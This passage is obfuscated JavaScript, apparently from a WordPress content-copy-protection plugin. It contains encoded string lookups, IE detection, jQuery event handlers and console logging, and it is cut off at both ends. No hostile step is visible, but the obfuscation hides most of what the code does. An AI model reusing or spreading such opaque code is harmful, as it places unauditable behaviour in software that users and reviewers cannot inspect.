-0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var 